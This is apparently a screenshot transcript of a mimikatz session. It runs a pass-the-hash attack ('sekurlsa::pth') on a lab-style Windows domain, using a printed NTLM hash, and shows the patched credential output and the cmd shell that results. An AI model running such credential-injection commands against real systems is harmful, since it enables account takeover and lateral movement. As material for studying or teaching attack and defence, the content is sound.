 mimikatz 2.1.1 x64 (oe.eo)
mimikatz # sekurlsa::pth /user:administrator /domain:crashwork /ntlm:92937945b518814341de3f726500d4ff /run:cmd
user    : administrator
domain  : crashwork
program : cmd
impers. : no
NTLM    : 92937945b518814341de3f726500d4ff
  |  PID  1068
  |  TID  1676
  |  LSA Process is now R/W
  |  LUID 0 ; 5394271 (00000000:00524f5f)
  \_ msv1_0   - data copy @ 0000022524D863A0 : OK !
  \_ kerberos - data copy @ 0000022525908288
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace -> null
mimikatz #
Administrator: C:\Windows\SYSTEM32\cmd.exe
C:\>whoami
crashwork\tessa.test
C:\>